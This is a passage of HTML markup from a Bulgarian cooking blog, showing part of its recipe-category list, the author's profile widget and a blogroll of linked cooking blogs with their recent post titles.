</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B0%D0%BB%D0%B0%D1%82%D0%B8'>
салати
<span class='label-count'>(90)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%B2%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
свинско месо
<span class='label-count'>(74)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88%D0%B8'>
сладкиши
<span class='label-count'>(187)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D0%BB%D0%B0%D0%B4%D0%BE%D0%BB%D0%B5%D0%B4'>
сладолед
<span class='label-count'>(25)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0%20%D0%BF%D0%BE%20%D1%81%D1%82%D1%8A%D0%BF%D0%BA%D0%B0'>
стъпка по стъпка
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%B1%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%B8'>
субпродукти
<span class='label-count'>(15)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%81%D1%83%D0%BF%D0%B8'>
супи
<span class='label-count'>(54)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE'>
телешко месо
<span class='label-count'>(51)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%B5%D1%81%D1%82%D0%B5%D0%BD%D0%B8%20%D0%B8%D0%B7%D0%B4%D0%B5%D0%BB%D0%B8%D1%8F'>
тестени изделия
<span class='label-count'>(251)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D0%BE%D1%80%D1%82%D0%B8'>
торти
<span class='label-count'>(90)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%82%D1%83%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
турска кухня
<span class='label-count'>(57)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%84%D1%80%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
френска кухня
<span class='label-count'>(81)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%85%D0%BB%D1%8F%D0%B1'>
хляб
<span class='label-count'>(121)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%88%D0%B2%D0%B5%D0%B9%D1%86%D0%B0%D1%80%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
швейцарска кухня
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BE%D1%80%D0%B8%D0%B7'>
ястия с ориз
<span class='label-count'>(53)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D0%BF%D0%B0%D1%81%D1%82%D0%B0'>
ястия с паста
<span class='label-count'>(54)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.mycookingcreations.com/search/label/%D1%8F%D1%81%D1%82%D0%B8%D1%8F%20%D1%81%20%D1%80%D0%B8%D0%B1%D0%B0%20%D0%B8%20%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B0%D1%80%D0%BE%D0%B2%D0%B5'>
ястия с риба и морски дарове
<span class='label-count'>(121)</span>
</a>
</li>
</ul>
</div>
</div><div class='widget Profile' data-version='2' id='Profile1'>
<div class='widget-title'>
<h3 class='title'>
За мен * About me
</h3>
</div>
<div class='widget-content individual'>
<a href='https://www.blogger.com/profile/13712845329408612536' rel='nofollow'>
<img alt='Моята снимка' class='profile-img' height='95' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFz8fNSpluRmFqWHRlXFV7Mf_pjqC_E4LQ9LKNnohlByGt0qAT_4x7A-GfupkQR18XZSInqnJ3xgjI3oOj5QKJgdIyK_brEA8UFh-oSA5gxETIqzJJQhG23NP83yMNXc/s113/garfield_flower.gif' width='95'/>
</a>
<div class='profile-info'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-link g-profile' href='https://www.blogger.com/profile/13712845329408612536' rel='author nofollow'>
Maria
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/13712845329408612536' rel='author nofollow'>
Преглед на целия ми профил
</a>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Footer Section (Left)'><div class='widget BlogList' data-version='2' id='BlogList1'>
<div class='widget-title'>
<h3 class='title'>
Любими блогове
</h3>
</div>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.saveurs-gourmandises.com/' target='_blank'>Saveurs et Gourmandises</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.saveurs-gourmandises.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTYqNwtATsSyE8OTC6CixLnw-ky0iHQAMYkmqwqRjlKJH79VpbyT2k0OwbKJgt7KNdRZJhOqU1SQBtvxDe62z7rxisCFwswJky5Tt2GPjpl4khfcTsMBvnBdAzf8l_BtbDVBmDlBsVN-17jRlBt7tjk0DirycWBT35y7_QAYJi4onFtqpYWwLD0cR8YEM/s72-w554-h640-c/petits-pains-la-russe%20(2).webp' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.saveurs-gourmandises.com/2013/10/petits-pains-la-russe.html' target='_blank'>
Petits pains à la russe : moelleux, rapides et originaux</a>
</span>
<div class='item-time'>
Преди 16 часа
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://atuttacucina.blogspot.com/' target='_blank'>A TUTTA CUCINA</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://atuttacucina.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvfSqwWwwgwkbbZdFivwSDq7I6Cgne1FBmNKPGPcok1o0KKPCydXzYdvAJfunuMaF9UuGQriDvhndMMhFjHVIuSSDt5mIWORNnZz9V9YHfNaRuxvZbPHXueG90FPwZ7k25HHW2mwZW7CuguUkuvIbWv06KpEBf1bH-77Zk_SlKuTNfnnddJFRurbDsHcKw/s72-w400-h366-c/9623-croissant%20con%20granella%20di%20pistacchi.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://atuttacucina.blogspot.com/2026/01/croissant-con-granella-di-pistacchi.html' target='_blank'>
CROISSANT con GRANELLA di PISTACCHI</a>
</span>
<div class='item-time'>
Преди 16 часа
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://federicaincucina.blogspot.com/' target='_blank'>La cucina di Federica</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://federicaincucina.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w512-h640-c/fluffy%20buns%202026.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://federicaincucina.blogspot.com/2026/01/fluffy-buns.html' target='_blank'>
Fluffy buns</a>
</span>
<div class='item-time'>
Преди 3 дни
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.colourswithpepeliashka.com/' target='_blank'>Цветно..... с Пепеляшка</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.colourswithpepeliashka.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3AwbCKDcfLGHaDImrG2K675fTOIzvh7O0kLdMRCKOJr7LnUb2ki1SCuU8lbwJSYtnR202QjS4zZ2Cjg4vXfwy4aFH7oQo_Sg5-FHKMwslCwu0jHv6_0xXzqpmtOf475OoFHHuQ0r6dcJhPAvPcboLQR624GUUOCd0nynUiMCELmPpxSM3y1HNxmRfi8Q/s72-w640-h480-c/20241202_132731.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.colourswithpepeliashka.com/2026/01/blog-post_26.html' target='_blank'>
ХРАНАТА И КАФЕТО ВЪВ ВИЕТНАМ - пищен кулинарен панаир за душата!</a>
</span>
<div class='item-time'>
Преди 4 дни
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilrai.blogspot.com/' target='_blank'>Щъркелово гнездо</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ilrai.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2EQU3VWMrEPZrfnzXRzyNdW8KeS3Rrhq98INLdkST1JEZfcZmtyRmgwS_UVAgOsF2-jRRcFOiOPl9AXFuOgMU2I1h1Yx7G4GMaA1bqvjo8sRgRo7DJKJ85LejETRSc3CaIfTXK_xwNkC0znTKveRrPE_36sP3NQ5nn6bxLhQJY5NzA7L7esKKE7ff5dYR/s72-w640-h426-c/1000017731.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ilrai.blogspot.com/2026/01/blog-post.html' target='_blank'>
Печени картофи на фурна с масло</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://do-kalisto.blogspot.com/' target='_blank'>От тука до Калисто и обратно</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://do-kalisto.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLHC9vwA_rhMr_e2DUMlVF1FFstEepylXWJIm0i_UI5TGw0FGGFrMc0h4oV6iH5vuRaDzLtEMJeuNBh0M5NEKjgGlyadvqMVhyl7ArmlxwGF0DowvCth3TahWqYpohZ9nkYFP_xrjUwuRSBBZrnAXN6H7xNrjjMlf1rMlHbHicpZa7a1AoMBZ8ztPCUztR/s72-w288-h640-c/20260119_203537.heic' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://do-kalisto.blogspot.com/2026/01/blog-post_21.html' target='_blank'>
Крем с киви и заквасена сметана без захар</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angellovescooking.blogspot.com/' target='_blank'>Angellove's Cooking</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://angellovescooking.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsMqlLHJy4J9k9Tw-qEYfCk52rBIZg6bO8tEmEALf3PPfGxnEuVxPQCeX576aFzwLW07UPYVx-d26mDb6YR4FDS-Xmp_kBvgn74W6D8u4P8-K0lDuEWHwR9PSedP5f8MUEiHZbWbZYt0uVdGrgVRS6xwjFHB0K63C9oCkH-yDnbqN6UZ-eB2AW1GPwpvA/s72-c/NB1A7545.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://angellovescooking.blogspot.com/2026/01/pistachio-and-raspberry-tiramisu-cake.html' target='_blank'>
Бишкотена торта с пистачио и малини / Pistachio and Raspberry Tiramisu Cake</a>
</span>
<div class='item-time'>
Преди 1 седмица
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aisapori.blogspot.com/' target='_blank'>Ai Sapori</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aisapori.blogspot.com/2025/12/la-cucina-italiana-unesco.html' target='_blank'>
La Cucina Italiana -UNESCO</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.proverenirecepti.com/' target='_blank'>Provereni recepti by Maja Babić</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.proverenirecepti.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhklCDYjGmsaSgWztNjYFy3o4d7HzYwLaD_cnM-xfb0eHuH8fGC8vG1G4ooH5YN2aUxzsBMiNV-ixFvtf2yQ8OsAgabH63XeZHEiZV0y-QuD9k3YADR19Y7CmV0VhcwZdrkPArXUTxWkQx0KPgVf5BPj2X_zcMTZJxpSKlMd3hy18b_eUtA-PzwFayQAQk/s72-c/IMG_0159-500.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.proverenirecepti.com/2025/12/kuglof.html' target='_blank'>
Kuglof</a>
</span>
<div class='item-time'>
Преди 1 месец
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://homemade-recipes.blogspot.com/' target='_blank'>LEBANESE RECIPES</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://homemade-recipes.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-EFrWjg9OKGa3g9d6f70JPUx8Xyqi4u7xo-inYNa_3FI0HkGJs9hiX1qSjo6TCD9D_0XTUr4ev8QtFpxOyczIIj-aH7pjwuZlY0yzrHk2aj7wMVFsRdASGmoNl-cfo0aEUtJziG2OzZ3P5rdYjWnfFBvVdFCzr1WJefQmixuqbBMSuQmgh2z28Vbf4qs/s72-w640-h640-c/spinach%20pies-1.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://homemade-recipes.blogspot.com/2025/11/spinach-and-cheese-stuffed-bread.html' target='_blank'>
Spinach and Cheese Stuffed Bread</a>
</span>
<div class='item-time'>
Преди 2 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cindystarblog.blogspot.com/' target='_blank'>Cindystar</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cindystarblog.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhrIjfPi_YPaS7aIAj3Ls-R0GinPg3bqnqmGAdqop6dCWeAqzSa0NMPSqk_I6vBoLU0tgXHD4FqJTqygnOGojfQQhnPvIDUzcDJQXQ6gL_olEBI4zM7JH-0UWH4zG7TJR_tDbZ6U8_kdGeGaSd2RKQRiKEmm_2oF799deOqwm9Xg8yugQFvGU_XDuHbVzM/s72-c/World-Bread-Day-2025.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://cindystarblog.blogspot.com/2025/10/bazlama-con-patate.html' target='_blank'>
Bazlama con patate per il XX&#176; World Bread Day!</a>
</span>
<div class='item-time'>
Преди 3 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://idapohapnem.blogspot.com/' target='_blank'>И да похапнем...</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://idapohapnem.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6BBeGh_UUfnLrYV8DS-AAuHhgyk94b6H2vsUwDUkXDgqADs77ALzpNGQr-OEl5Y509YdkYyGLHUlG1-jOznSvEdTwc7gORpdszvhnb4Oa3zmbWovcwwg2GmFoAXlv_xUpz31QN0S_95CmVb_GHoJCv-DuGTDIkn2Jy3_6vtKA6yUBoR_IfiS5jfzK1H4/s72-w640-h312-c/1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://idapohapnem.blogspot.com/2025/07/blog-post.html' target='_blank'>
И да похапнем ... Охлювчета с кашкавал и сирене</a>
</span>
<div class='item-time'>
Преди 6 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.mentaecioccolato.com/' target='_blank'>Menta e Cioccolato</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mentaecioccolato.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhto2vHUfuDb7CsCirVYXpghEB2_M2PbnzY8Tp6Ba07rt19qIZbwch_Gv-d7_TKrJEqYFqTEqppOeV_3yQsn-C-sA0ig7KoDWTBdEisMXMAJ-WnIALjijDYuilxoIHAohj9_Q-BREnp0HNz4Ex1_3Cj62Fw7pHyn7QjZcGBUu1Ie4ggI1K3XGF1EZUqtSg/s72-w328-h438-c/Foto%20torta%202.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.mentaecioccolato.com/2025/06/torta-allo-yogurt-all-albicocca.html' target='_blank'>
TORTA ALLO YOGURT D'ALBICOCCA Sofficissima</a>
</span>
<div class='item-time'>
Преди 7 месеца
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.saleepepequantobasta.com/' target='_blank'>Sale e Pepe quanto basta</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.saleepepequantobasta.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQGVKKL8Mr_E-EVX_58aprQPPbh6VsaRFlWNJ1MaK7Ee9pGVbUMR8uqd1eROoStVPs5M1vHlmZzpfLb3-lWBwfdMBC_JMnZ1WnXTHyVuGsfCn7i-ErdYcgDWGmGNKHdZONSV4zC7A-FkSgJQDgLd_vnDUHh2Iuk87BZWk4HbzLobav3qKoRiv8oYNX14w/s72-w640-h640-c/1000121855.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.saleepepequantobasta.com/2025/01/lode-al-brodo.html' target='_blank'>
Lode al brodo</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.arabafeliceincucina.com/' target='_blank'>Arabafelice in cucina!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arabafeliceincucina.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_4533.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.arabafeliceincucina.com/2024/06/insalata-di-elanzane-con-datteri-yogurt.html' target='_blank'>
Insalata di elanzane con datteri, yogurt e tahini</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lesgourmandisesdisa.com/' target='_blank'>Les gourmandises d'Isa</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lesgourmandisesdisa.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistH3nvvEup_9dgTDwN07t8xk_3mARjHAbEShgK_OFa6wguD83aHlzz47UlcZ-86lnFhU0J86lG_DBYeOncYJkWZM5w8DpuwxxTUJda8-n6ctwd9UHY8cwdL2KCi-fEjA6cUyD30iw8QXPzCIEQzB5QY_uMCW0NkXRqG1s1RG4PlPCrL_nvabNSw/s72-c/DSC_1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.lesgourmandisesdisa.com/2024/04/brookies.html' target='_blank'>
BROOKIES</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.lacucinadegliangeli.net/' target='_blank'>La cucina degli Angeli</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lacucinadegliangeli.net/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbMVOVLC65gVy1Z4wYnMUyB9qTCOhWbcs1UWBZUcN-olS714yRvyzq_PKlSkyCiwicTOzKtMpxH4LJFNMunu_iKogBB-nUe2cwmqwu3etF6D3IFUvbotJCyy0hcXUIJmN0SSl1FnJp3imh-Cld4Nlrc4Ze4T5_wSN6UvXnH0NLuSrw_4AquH7d6t78_z8/s72-w400-h300-c/IMG_7197.heic' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.lacucinadegliangeli.net/2024/04/biscotti-alle-mandorle-tostate.html' target='_blank'>
Biscotti alle Mandorle Tostate</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://da-gotvim-s-tillia.blogspot.com/' target='_blank'>В кулинарния свят на tillia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://da-gotvim-s-tillia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSSoQGvDsDhir73qDw5D1iMeL1jq3PNs1OibXkIJnLR0iv4Si2kkn8cpkYgOtdtVUV6flRTuqLGXafelP_X4YPziC8Px9NUM4yCTJuga0Bxs8ihKzXoeQhyyZnWH4YnW2vz4X3_tit_iSt-btrloiTcYh1Slg2keCyYZCh9SVfzDOjZo0ZdviKJfxKKiVd/s72-w640-h480-c/P1100090-crop%202%20%D0%A4%D0%A1.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://da-gotvim-s-tillia.blogspot.com/2024/02/blog-post.html' target='_blank'>
Баница със смачкани на топка кори</a>
</span>
<div class='item-time'>
Преди 1 година
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vitoria.livejournal.com/' target='_blank'>Сладкий мир</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vitoria.livejournal.com/289182.html' target='_blank'>
</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.paneamoreecreativita.it' target='_blank'>Pane, Amore e Creatività</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.paneamoreecreativita.it/10-accessori-per-barbecue/' target='_blank'>
I 10 accessori per barbecue di cui non potete fare a meno</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labuonacucinadikatty.blogspot.com/' target='_blank'>La buona cucina di Katty</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://labuonacucinadikatty.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ro2CqWzNww-msCH-9-l5nqyznM6xRuvEoZ5Cgn8_PxrrmJwEI9nmggz-3uipniB_4H0sKTcplGDAMSTz5EeH8ViD0ZFhxlB1tKGvs-Glhtx23x3WNSY0xJ51jyG1axVyn3dEzjZqi_U2n3dLXilipZ0UjoqePZb2u-zHVbZiiBfrnXMRuwyAJJGevA/s72-w360-h640-c/62eaf237-edc4-4958-afbd-05b3713f72e5.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://labuonacucinadikatty.blogspot.com/2023/03/cupcake-al-cioccolato-senza-uova.html' target='_blank'>
CUPCAKE AL CIOCCOLATO SENZA UOVA</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bettyscuisine.blogspot.com/' target='_blank'>Betty's Cuisine</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bettyscuisine.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQYByn8sPEc6kY9uNMb11tfACpDIjOj0NsREK9a5Pi_Aacl0A0yABfr1bHVoc3ZhlOt_b_4p9DD3MpwRItiT2HSNgtpCD9G13L6FkWwDT2ud2oAd133JCFo_77b63cqOrmQXIG1bWX1A/s72-w368-h400-c/20210827_112505a.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://bettyscuisine.blogspot.com/2022/08/blog-post.html' target='_blank'>
Φανουρόπιτα &#8211; δεν τρίβεται και δεν λασπώνει!</a>
</span>
<div class='item-time'>
Преди 3 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ildolcefornodiclaudia.blogspot.com/' target='_blank'>Il Dolce Forno di Claudia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ildolcefornodiclaudia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLn7X2uw2XP_pig0PEzgoI0m4Gr5o9YoOhV7d3Ma5LJgxTEQK-BGVAm8zZ3tawmx0SqkqhkZq8SzCheSE5nkdYYIDaXSsiyyhauaOefAP9vMwQzG_Z8UjLFfJVUnahihm7tFh7e0HiIAn/s72-w167-h223-c/SalsicciaPeperone.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ildolcefornodiclaudia.blogspot.com/2021/09/verdure-spadellate-con-salsiccia-fresca.html' target='_blank'>
Verdure Spadellate con Salsiccia Fresca</a>
</span>
<div class='item-time'>
Преди 4 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lacuocadentro.com' target='_blank'>La Cuoca Dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lacuocadentro.com/2021/02/torta-ricotta-cioccolato.html' target='_blank'>
Torta ricotta e cioccolato</a>
</span>
<div class='item-time'>
Преди 4 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aniceecannella.blogspot.com/' target='_blank'>Anice e Cannella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://aniceecannella.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikvmkA8ewM9N1bhMYOPwe8dBGJupws_W-q2idnkt7shf-DoBqriNIekPeJ4AGC2RFAy86EjHas_OJv2mmN7oSng3NX51NMgXbw7NxaxrSjx04HGHbaPaHoiM7C_OE4PGQPqMi_Sq8HjN05/s72-c/friselle+1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://aniceecannella.blogspot.com/2020/09/le-friselle.html' target='_blank'>
Le Friselle</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
